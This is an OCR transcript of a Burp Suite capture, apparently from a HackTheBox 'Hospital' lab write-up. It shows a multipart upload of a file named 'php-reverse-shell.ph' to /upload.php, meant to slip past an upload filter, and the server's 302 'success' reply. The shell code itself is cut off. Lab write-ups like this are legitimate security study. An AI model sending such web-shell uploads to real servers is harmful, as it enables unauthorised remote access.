 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
1163277820543984911580
8 Content-Length: 3700
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.ph"
17 Content-Type: application/x-php
18
19 <?php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:42:22 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9